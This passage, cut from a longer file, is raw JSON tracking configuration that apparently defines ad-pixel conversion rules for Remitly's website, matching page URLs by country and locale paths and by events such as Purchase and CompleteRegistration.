"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"whatsapp"}},{"url":{"i_contains":"send-money-chat"}}]},{"url":{"i_contains":""}}]},"id":"26242882598683435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"